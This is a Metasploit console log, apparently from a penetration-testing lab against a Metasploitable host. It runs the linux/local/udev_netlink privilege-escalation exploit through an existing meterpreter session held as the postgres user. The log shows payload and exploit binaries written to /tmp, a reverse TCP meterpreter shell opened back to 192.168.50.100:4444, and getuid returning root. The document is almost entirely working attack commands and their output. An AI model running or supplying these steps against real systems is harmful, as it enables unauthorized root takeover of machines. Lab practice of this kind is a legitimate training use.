 msf6 exploit(linux/local/vmware_alsa_config) > back
msf6 > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
1         meterpreter x86/linux  postgres @ metasploitable.locald  192.168.50.100:4444 -> 192.168.5
omain                             0.101:59612 (192.168.50.101)
msf6 exploit(linux/local/udev_netlink) > set session 1
session => 1
msf6 exploit(linux/local/udev_netlink) > set WritableDir /tmp
WritableDir => /tmp
msf6 exploit(linux/local/udev_netlink) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2377
[+] Found netlink pid: 2376
[*] Writing payload executable (207 bytes) to /tmp/RuqPssDpGP
[*] Writing exploit executable (1879 bytes) to /tmp/tuhEcpfOdH
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:45428) at 2024-12-18 10:18:11 -
0500
meterpreter > getuid
Server username: root
meterpreter >